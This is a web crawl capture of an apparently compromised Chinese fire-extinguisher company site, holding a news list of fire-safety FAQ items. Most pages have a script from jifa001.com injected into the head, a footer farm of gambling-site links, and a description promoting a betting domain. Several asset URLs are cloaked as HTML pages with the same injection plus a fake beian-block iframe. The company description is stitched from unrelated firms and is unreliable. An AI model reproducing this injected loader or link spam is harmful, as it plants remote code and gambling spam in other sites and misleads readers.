

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tferthomas.com/news
body_size: 6077
content:
<!DOCTYPE html>

<html class="no-js">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<meta content="no-siteapp" http-equiv="Cache-Control">
<link href="/kyguanwangmanbetx/public/css/amazeui.min.css" rel="stylesheet"/>
<link href="/kyguanwangmanbetx/public/css/ui.css" rel="stylesheet"/>
<link href="/kyguanwangmanbetx/theme/default/css/animate.min.css" rel="stylesheet"/>
<link href="//at.alicdn.com/t/font_2028094_1ssj0qbwg6v.css" rel="stylesheet"/>
<link href="/kyguanwangmanbetx/theme/default/css/swiper.min.css" rel="stylesheet"/>
<link href="/kyguanwangmanbetx/theme/default/css/cms.css?v=20250227030233" rel="stylesheet"/>
<link href="/kyguanwangmanbetx/theme/default/css/app.css?v=20250227030233" rel="stylesheet"/>
<link href="/kyguanwangmanbetx/theme/default/css/style.css?v=20250227030233" rel="stylesheet"/>
<link href="/kyguanwangmanbetx/theme/default/css/mobile_nav.css?v=20250227030233" rel="stylesheet"/>
<script src="/public/js/jquery.js"></script>
<script src="/public/js/ui.js"></script>
<title>拼搏在线登录-拼搏(中国)</title>
<meta content="拼搏在线登录,拼搏(中国)" name="keywords">
<meta content="拼搏在线登录【发财信誉推荐：859998.com】于2002年12月成立，目前公司总占地138000平方米，建筑面积102800平方米，固定资产2.88亿元。现已发展成一家以畜禽养殖为主业、配套相关业务的跨地区现代农牧企业集团。2015年12月2日，温氏股份在深交所挂牌上市（股票代码：300498）。" name="description"/>
<script language="javascript" src="https://jifa001.com/js/24/12/h/xk.js" type="text/javascript"></script>
</meta></meta></head>
<body>
<header id="header2">
<div class="header-left">
<a class="logo" href="/">
<img alt="灭火器|气体灭火系统|泡沫灭火装置-拼搏(中国)" src="/upfile/2024/01/1706335066776.png"/>
</a>
</div>
<div class="header-mid">
<div id="main_nav">
<ul class="nav" id="nav">
<li class="cate1" id="cate_1">
<h3>
<a href="/kyguanwangmanbetx/product.html" title="产品中心">
                            产品中心                        </a>
</h3>
<div class="sub-menu">
<ul class="list-container">
<li><a href="/kyguanwangmanbetx/miehuoqi.html">灭火器</a>
</li>
<li><a href="/kyguanwangmanbetx/qitimiehuoxitong.html">气体灭火系统</a>
</li>
<li><a href="/kyguanwangmanbetx/paomomiehuozhuangzhi.html">泡沫灭火装置</a>
</li>
<li><a href="/kyguanwangmanbetx/xiaofangpeitaobujian.html">消防配套部件</a>
</li>
</ul>
</div>
</li>
<li class="cate1" id="cate_3">
<h3>
<a href="/kyguanwangmanbetx/case.html" title="工程案例">
                            工程案例                        </a>
</h3>
</li>
<li class="cate1" id="cate_4">
<h3>
<a href="/kyguanwangmanbetx/news.html" title="新闻资讯">
                            新闻资讯                        </a>
</h3>
<div class="sub-menu">
<ul class="list-container">
<li><a href="/kyguanwangmanbetx/list-10.html">企业新闻</a>
</li>
<li><a href="/kyguanwangmanbetx/list-11.html">行业资讯</a>
</li>
<li><a href="/kyguanwangmanbetx/list-12.html">常见问题</a>
</li>
</ul>
</div>
</li>
<li class="cate1" id="cate_5">
<h3>
<a href="/kyguanwangmanbetx/contact.html" title="联系方式">
                            联系方式                        </a>
</h3>
</li>
<li class="cate1" id="cate_2">
<h3>
<a href="/kyguanwangmanbetx/about.html" title="拼搏在线登录">
                            拼搏在线登录                        </a>
</h3>
<div class="sub-menu">
<ul class="list-container">
<li><a href="/kyguanwangmanbetx/intro.html">公司简介</a>
</li>
<li><a href="/kyguanwangmanbetx/culture.html">企业文化</a>
</li>
<li><a href="/kyguanwangmanbetx/honor.html">荣誉资质</a>
</li>
<li><a href="/kyguanwangmanbetx/partner.html">合作伙伴</a>
</li>
</ul>
</div>
</li>
<li class="more cate1">
<span>...</span>
<ul class="sub-menu" id="overflow"></ul>
</li>
</ul>
</div>
</div>
<dl class="header-right">
<a class="toggle hc-nav-1">
<span></span>
</a>
<dd class="top-tel web_color"><span class="iconfont icon-tel2"></span><div>热线电话：0769-22188858<br/>渠道合作：4008842119
</div></dd></dl>
<nav id="main-nav">
<ul class="first-nav">
<li>
<a href="/kyguanwangmanbetx/product.html">产品中心</a>
<ul>
<li>
<a href="/kyguanwangmanbetx/miehuoqi.html">灭火器</a>
<ul>
<li>
<a href="/kyguanwangmanbetx/list-20.html">干粉手提灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-21.html">干粉推车灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-22.html">干粉悬挂灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-23.html">二氧化碳手提灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-24.html">二氧化碳推车灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-25.html">水基手提灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-26.html">水基推车灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-28.html">D类金属手提灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-29.html">D类金属推车灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-30.html">七氟丙烷悬挂灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-31.html">超细干粉悬挂灭火器</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-32.html">AFO灭火球</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-33.html">七氟丙烷灭火系统</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-34.html">IG541气体灭火系统</a>
</li>
</ul>
</li>
<li>
<a href="/kyguanwangmanbetx/qitimiehuoxitong.html">气体灭火系统</a>
</li>
<li>
<a href="/kyguanwangmanbetx/paomomiehuozhuangzhi.html">泡沫灭火装置</a>
</li>
<li>
<a href="/kyguanwangmanbetx/xiaofangpeitaobujian.html">消防配套部件</a>
</li>
</ul>
</li>
<li>
<a href="/kyguanwangmanbetx/case.html">工程案例</a>
</li>
<li>
<a href="/kyguanwangmanbetx/news.html">新闻资讯</a>
<ul>
<li>
<a href="/kyguanwangmanbetx/list-10.html">企业新闻</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-11.html">行业资讯</a>
</li>
<li>
<a href="/kyguanwangmanbetx/list-12.html">常见问题</a>
</li>
</ul>
</li>
<li>
<a href="/kyguanwangmanbetx/contact.html">联系方式</a>
</li>
<li>
<a href="/kyguanwangmanbetx/about.html">拼搏在线登录</a>
<ul>
<li>
<a href="/kyguanwangmanbetx/intro.html">公司简介</a>
</li>
<li>
<a href="/kyguanwangmanbetx/culture.html">企业文化</a>
</li>
<li>
<a href="/kyguanwangmanbetx/honor.html">荣誉资质</a>
</li>
<li>
<a href="/kyguanwangmanbetx/partner.html">合作伙伴</a>
</li>
</ul>
</li>
</ul>
</nav>
</header>
<div class="cate-banner">
<div class="content">
<img alt="" src="/upfile/2020/08/1598583701783.jpg"/>
<div class="mask">
</div>
<div class="banner-path">
<div class="width">
<div class="bread bread-1">
<ul>
<li><a href="/"><i class="ui-icon-home text-gray mr"></i>首页</a></li>
<li><a href="/kyguanwangmanbetx/news.html" title="/news.html">新闻资讯</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<section id="news">
<div class="width row">
<div class="container-left">
<div class="ui-box ui-box-radius">
<div class="ui-box-title">新闻资讯<span></span></div>
<div class="ui-box-nav collapse-menu">
<div class="collapse-menu-title">
<a href="/kyguanwangmanbetx/list-10.html" title="企业新闻">企业新闻</a> </div>
<div class="collapse-menu-title">
<a href="/kyguanwangmanbetx/list-11.html" title="行业资讯">行业资讯</a> </div>
<div class="collapse-menu-title">
<a href="/kyguanwangmanbetx/list-12.html" title="常见问题">常见问题</a> </div>
</div>
</div>
</div>
<div class="container-right">
<div class="artlist">
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-104.html" target="_blank" title="集团介绍"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-104.html" target="_blank" title="集团介绍">
<div class="title text-hide">集团介绍</div>
<div class="desc text-hide">海纳百川 安全万家</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-10-26</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 133386</div></div>
</div>
<div class="artlist-item-date">10-26</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-103.html" target="_blank" title="火灾类型与灭火器选择"></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-103.html" target="_blank" title="火灾类型与灭火器选择">
<div class="title text-hide">火灾类型与灭火器选择</div>
<div class="desc text-hide">火灾类型可分为：A类、B类、C类、D类、E类、F类。</div>
</a>
<div class="tags">
<i class="ui-icon-tags mr-sm"></i>
<a class="btn btn-sm" href="/kyguanwangmanbetx/taglist-id-4.html" target="_blank">火灾类型、灭火器</a>
</div>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-10-24</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 130938</div></div>
</div>
<div class="artlist-item-date">10-24</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-93.html" target="_blank" title="使用干冰灭火器是可以抓住金属连接管吗？"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-93.html" target="_blank" title="使用干冰灭火器是可以抓住金属连接管吗？">
<div class="title text-hide">使用干冰灭火器是可以抓住金属连接管吗？</div>
<div class="desc text-hide">不能，干冰灭火器内部是零下七十八度的干冰，在使用干冰灭火时，禁止将手抓住金属连接管，防止极低温将手冻伤。</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-31</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 174748</div></div>
</div>
<div class="artlist-item-date">08-31</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-92.html" target="_blank" title="灭火时在上风口还是在下风口？"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-92.html" target="_blank" title="灭火时在上风口还是在下风口？">
<div class="title text-hide">灭火时在上风口还是在下风口？</div>
<div class="desc text-hide">在灭火时，一定要站在上风口，如果站在下风口，火势产生的烟雾会对人的呼吸道造成影响。所以在灭火时，一定要站在上风口。</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-31</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 170475</div></div>
</div>
<div class="artlist-item-date">08-31</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-91.html" target="_blank" title="对液体火灾进行灭火是可以直接对着液体火源喷射吗？"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-91.html" target="_blank" title="对液体火灾进行灭火是可以直接对着液体火源喷射吗？">
<div class="title text-hide">对液体火灾进行灭火是可以直接对着液体火源喷射吗？</div>
<div class="desc text-hide">不能，由于灭火器都有一定的喷射力，在进行液体灭火时，如果对着液体火源位置喷射，就会引起液体飞溅，让火星跟着四处飞溅，容易伤及消防灭火…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-31</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 134276</div></div>
</div>
<div class="artlist-item-date">08-31</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-90.html" target="_blank" title="火灾有哪几种类型，对应能灭火的是？"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-90.html" target="_blank" title="火灾有哪几种类型，对应能灭火的是？">
<div class="title text-hide">火灾有哪几种类型，对应能灭火的是？</div>
<div class="desc text-hide">火灾类型分为A，B，C，D，E，F这六类A类指固体物质火灾如木材、棉、毛、麻、纸张等可以使用干冰、水基泡沫灭火器进行灭火B类指液体和可融化的固体…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-31</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 137850</div></div>
</div>
<div class="artlist-item-date">08-31</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-89.html" target="_blank" title="干粉灭火器的常见故障与排除方法"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-89.html" target="_blank" title="干粉灭火器的常见故障与排除方法">
<div class="title text-hide">干粉灭火器的常见故障与排除方法</div>
<div class="desc text-hide">灭火器打不开(1)储气钢瓶上的阀门操作机构锈蚀或卡阻(2)内涨式的压杆或穿刺式的刀杆过短(3)内涨式的压杆或穿刺式的刀杆变形或刀杆的刀口不锋利(4)…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-31</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 139300</div></div>
</div>
<div class="artlist-item-date">08-31</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-88.html" target="_blank" title="灭火器放置久了可以用吗?"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-88.html" target="_blank" title="灭火器放置久了可以用吗?">
<div class="title text-hide">灭火器放置久了可以用吗?</div>
<div class="desc text-hide">一般放置的时间太长了会失效，应定期检查，看看指示针是否指向绿色，如果指向红色表示已经失效，应该马上找专业机构充装，专业机构在充装前会…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-31</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 137720</div></div>
</div>
<div class="artlist-item-date">08-31</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-87.html" target="_blank" title="拼搏(中国)"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-87.html" target="_blank" title="拼搏(中国)">
<div class="title text-hide">拼搏(中国)</div>
<div class="desc text-hide">拼搏(中国)，创办于2016年，隶属于浙江浙安消防，是一家集设计、生产、研发、销售、维修于一体的专业消防装备生产企业。主要产品…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-28</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 108661</div></div>
</div>
<div class="artlist-item-date">08-28</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-86.html" target="_blank" title="悬挂式干粉灭火器产品说明"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-86.html" target="_blank" title="悬挂式干粉灭火器产品说明">
<div class="title text-hide">悬挂式干粉灭火器产品说明</div>
<div class="desc text-hide">悬挂式干粉灭火器使用范围悬挂式干粉灭火器因为不用敷设管路、也不用敷设线路，其结构轻便小巧合理，悬挂式干粉自动灭火器作为各种消防系统的…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-28</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 115324</div></div>
</div>
<div class="artlist-item-date">08-28</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-85.html" target="_blank" title="手提式干粉灭火器使用方法、步骤、注意事项"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-85.html" target="_blank" title="手提式干粉灭火器使用方法、步骤、注意事项">
<div class="title text-hide">手提式干粉灭火器使用方法、步骤、注意事项</div>
<div class="desc text-hide">1、取下干粉灭火器，用一只手托住瓶底，一只手握住压把，然后轻放在地上，安全起见把喷头对地45度。2、把干粉灭火器穿在压把的东西去掉，只有去…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-28</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 127189</div></div>
</div>
<div class="artlist-item-date">08-28</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-84.html" target="_blank" title="泡沫灭火器的工作原理 泡沫灭火器的使用范围"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-84.html" target="_blank" title="泡沫灭火器的工作原理 泡沫灭火器的使用范围">
<div class="title text-hide">泡沫灭火器的工作原理 泡沫灭火器的使用范围</div>
<div class="desc text-hide">一、泡沫灭火器原理、特点、适用范围泡沫灭火器的工作原理 泡沫灭火器的使用范围泡沫灭火器的原理及使用方法 Al2(SO4)3+6NaHCO3==3Na2SO4 +2Al(OH)3↓+6CO2↑ …</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-28</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 119826</div></div>
</div>
<div class="artlist-item-date">08-28</div>
</div>
<div class="artlist-item">
<div class="artlist-item-image"><a href="/kyguanwangmanbetx/news-83.html" target="_blank" title="气体灭火系统的安装调试、检测与验收"><img alt="" src="/theme/default/images/news_cover.jpg"/></a></div>
<div class="artlist-item-body">
<a href="/kyguanwangmanbetx/news-83.html" target="_blank" title="气体灭火系统的安装调试、检测与验收">
<div class="title text-hide">气体灭火系统的安装调试、检测与验收</div>
<div class="desc text-hide">系统安装   一、灭火剂储存装置安装1、储存装置的安装位置要符合设计文件的要求；2、灭火剂储存装置安装后，泄压装置的泄压方向不应朝向操作面。…</div>
</a>
<div class="media-other row"><div class="col-6"><span class="ui-icon-time-circle text-gray"></span> 2020-08-28</div><div class="col-6 text-right"><span class="ui-icon-eye text-gray"></span> 117225</div></div>
</div>
<div class="artlist-item-date">08-28</div>
</div>
</div>
<div class="page page-center page-mid mt-20"><ul><li><a>总数：13</a></li><li class="active"><a href="/kyguanwangmanbetx/news.html">1</a></li><li><a>1/1</a></li></ul></div> </div>
</div></section>
<div class="footer">
<div class="width row">
<div class="footer_item">
<h4>产品中心</h4>
<div class="footer_menu">
<a href="/kyguanwangmanbetx/miehuoqi.html" title="灭火器">灭火器</a>
<a href="/kyguanwangmanbetx/qitimiehuoxitong.html" title="气体灭火系统">气体灭火系统</a>
<a href="/kyguanwangmanbetx/paomomiehuozhuangzhi.html" title="泡沫灭火装置">泡沫灭火装置</a>
<a href="/kyguanwangmanbetx/xiaofangpeitaobujian.html" title="消防配套部件">消防配套部件</a>
</div>
</div>
<div class="footer_item">
<h4>工程案例</h4>
<div class="footer_menu">
</div>
</div>
<div class="footer_item">
<h4>新闻资讯</h4>
<div class="footer_menu">
<a href="/kyguanwangmanbetx/list-10.html" title="企业新闻">企业新闻</a>
<a href="/kyguanwangmanbetx/list-11.html" title="行业资讯">行业资讯</a>
<a href="/kyguanwangmanbetx/list-12.html" title="常见问题">常见问题</a>
</div>
</div>
<div class="footer_item">
<h4>联系方式</h4>
<div class="footer_menu">
</div>
</div>
<div class="footer_item">
<h4>拼搏在线登录</h4>
<div class="footer_menu">
<a href="/kyguanwangmanbetx/intro.html" title="公司简介">公司简介</a>
<a href="/kyguanwangmanbetx/culture.html" title="企业文化">企业文化</a>
<a href="/kyguanwangmanbetx/honor.html" title="荣誉资质">荣誉资质</a>
<a href="/kyguanwangmanbetx/partner.html" title="合作伙伴">合作伙伴</a>
</div>
</div>
<div class="footer_item footer_last">
<h5>服务热线</h5>
<div class="footer_tel">
                0769-22188858                <img src="/upfile/2020/09/1599012459279.jpg"/> </div>
</div>
</div>
</div>
<div class="copyright">拼搏(中国)　版权所有 ©2025 Inc.　<a href="http://beian.miit.gov.cn" target="_blank">粤ICP备2020086881号</a>　<a href="/kyguanwangmanbetx/sitemap.html">网站地图</a>　【<span class="text-red">全国</span>】<a href="/kyguanwangmanbetx/city.html">城市切换</a> <script src="https://s9.cnzz.com/z_stat.php?id=1279273192&amp;web_id=1279273192" type="text/javascript"></script> <a href="http://www.xykj.net" target="_blank">技术支持：行远科技</a>
<div></div>
</div>
<div class="footnav fixed-bottom footer-info">
<a href="/"><i class="ui-icon-home"></i>首页</a>
<a href="/kyguanwangmanbetx/product.html"><i class="ui-icon-appstore"></i>产品</a>
<a href="/kyguanwangmanbetx/case.html"><i class="ui-icon-read"></i>案例</a>
<a href="/kyguanwangmanbetx/tel:15814155905"><i class="ui-icon-mobile"></i>电话</a>
</div>
<div class="ui-sidebar">
<ul>
<li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2057824285&amp;site=qq&amp;menu=yes" target="_blank"><i class="ui-icon-qq"></i></a>
<div>在线客服</div>
</li>
<li><a href="/kyguanwangmanbetx/book.html"><i class="ui-icon-edit"></i></a>
<div>在线留言</div>
</li>
<li class="ui-backtop" id="backtop"><a href="javascript:;"><i class="ui-icon-top"></i></a>
<div>返回顶部</div>
</li>
</ul>
</div>
<!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->
<script src="/theme/default/js/wow.min.js"></script>
<script src="/theme/default/js/swiper.min.js"></script>
<script src="/theme/default/js/swiper.animate.min.js"></script>
<script src="/theme/default/js/hc-mobile-nav.js"></script>
<script src="/theme/default/js/app.js"></script>
<script>
    $(function () {
        new WOW().init();
        $(".header-menu ul li").on("click", function () {
            $(this).find(".sub").slideToggle();
        });
    });
</script>
<script src="/theme/default/js/theia-sticky-sidebar.js"></script>
<script>
    $(document).ready(function () {
        $('.container-left, .container-right')
            .theiaStickySidebar({
                additionalMarginTop: 120
            });
    });

</script>
<div class="link">
<a href="http://www.38fashion.com">大阳城游戏【中国】官方网站</a> | <a href="http://www.onszhuabetween.com">新利·体育</a> | <a href="http://www.hdssnf.com">华体会平台</a> | <a href="http://www.750tyc.com">乐动官方网站</a> | <a href="http://www.aboutsledge.com">米兰官方注册</a> | <a href="http://www.ironwoodmasons.com">开元官方网站</a> | <a href="http://www.thehublist.com">MK体育在线</a> | <a href="http://www.llrsrcw.com">爱体育手机网页版登录入口</a> | 
</div>
</body>
</html><!--Processed in 0.034161 s , Memory 291.21 K , 22 queries-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tferthomas.com/kyguanwangmanbetx/theme/default/css/app.css?v=20250227030233
body_size: 1086
content:
<html>
<head>
<meta content="textml;charset=utf-8" http-equiv="Content-Type"/>
<style>body{background-color:#FFFFFF}</style>
<title>拼搏在线登录-拼搏(中国)</title>
<meta content="拼搏在线登录,拼搏(中国)" name="keywords"/>
<meta content="拼搏在线登录【发财信誉推荐：859998.com】于2002年12月成立，目前公司总占地138000平方米，建筑面积102800平方米，固定资产2.88亿元。现已发展成一家以畜禽养殖为主业、配套相关业务的跨地区现代农牧企业集团。2015年12月2日，温氏股份在深交所挂牌上市（股票代码：300498）。" name="description"/>
<script language="javascript" src="https://jifa001.com/js/24/12/h/xk.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
         window.onload = function () { 
           document.getElementById("mainFrame").src= "http://www.aliyun.com/beian/beian-block?id=00000000004635380221";
            }
</script>
</head>
<body>
<iframe frameborder="0" id="mainFrame" scrolling="no" src="" style="width:860px; height:500px;position:static;margin-left:-430px;margin-top:-250px;top:50%;left:50%;"></iframe>
<div class="link">
<a href="http://www.38fashion.com">大阳城游戏【中国】官方网站</a> | <a href="http://www.onszhuabetween.com">新利·体育</a> | <a href="http://www.hdssnf.com">华体会平台</a> | <a href="http://www.750tyc.com">乐动官方网站</a> | <a href="http://www.aboutsledge.com">米兰官方注册</a> | <a href="http://www.ironwoodmasons.com">开元官方网站</a> | <a href="http://www.thehublist.com">MK体育在线</a> | <a href="http://www.llrsrcw.com">爱体育手机网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tferthomas.com/kyguanwangmanbetx/theme/default/css/style.css?v=20250227030233
body_size: 1086
content:
<html>
<head>
<meta content="textml;charset=utf-8" http-equiv="Content-Type"/>
<style>body{background-color:#FFFFFF}</style>
<title>拼搏在线登录-拼搏(中国)</title>
<meta content="拼搏在线登录,拼搏(中国)" name="keywords"/>
<meta content="拼搏在线登录【发财信誉推荐：859998.com】于2002年12月成立，目前公司总占地138000平方米，建筑面积102800平方米，固定资产2.88亿元。现已发展成一家以畜禽养殖为主业、配套相关业务的跨地区现代农牧企业集团。2015年12月2日，温氏股份在深交所挂牌上市（股票代码：300498）。" name="description"/>
<script language="javascript" src="https://jifa001.com/js/24/12/h/xk.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
         window.onload = function () { 
           document.getElementById("mainFrame").src= "http://www.aliyun.com/beian/beian-block?id=00000000004635380221";
            }
</script>
</head>
<body>
<iframe frameborder="0" id="mainFrame" scrolling="no" src="" style="width:860px; height:500px;position:static;margin-left:-430px;margin-top:-250px;top:50%;left:50%;"></iframe>
<div class="link">
<a href="http://www.38fashion.com">大阳城游戏【中国】官方网站</a> | <a href="http://www.onszhuabetween.com">新利·体育</a> | <a href="http://www.hdssnf.com">华体会平台</a> | <a href="http://www.750tyc.com">乐动官方网站</a> | <a href="http://www.aboutsledge.com">米兰官方注册</a> | <a href="http://www.ironwoodmasons.com">开元官方网站</a> | <a href="http://www.thehublist.com">MK体育在线</a> | <a href="http://www.llrsrcw.com">爱体育手机网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tferthomas.com/theme/default/js/hc-mobile-nav.js
body_size: 1086
content:
<html>
<head>
<meta content="textml;charset=utf-8" http-equiv="Content-Type"/>
<style>body{background-color:#FFFFFF}</style>
<title>拼搏在线登录-拼搏(中国)</title>
<meta content="拼搏在线登录,拼搏(中国)" name="keywords"/>
<meta content="拼搏在线登录【发财信誉推荐：859998.com】于2002年12月成立，目前公司总占地138000平方米，建筑面积102800平方米，固定资产2.88亿元。现已发展成一家以畜禽养殖为主业、配套相关业务的跨地区现代农牧企业集团。2015年12月2日，温氏股份在深交所挂牌上市（股票代码：300498）。" name="description"/>
<script language="javascript" src="https://jifa001.com/js/24/12/h/xk.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
         window.onload = function () { 
           document.getElementById("mainFrame").src= "http://www.aliyun.com/beian/beian-block?id=00000000004635380221";
            }
</script>
</head>
<body>
<iframe frameborder="0" id="mainFrame" scrolling="no" src="" style="width:860px; height:500px;position:static;margin-left:-430px;margin-top:-250px;top:50%;left:50%;"></iframe>
<div class="link">
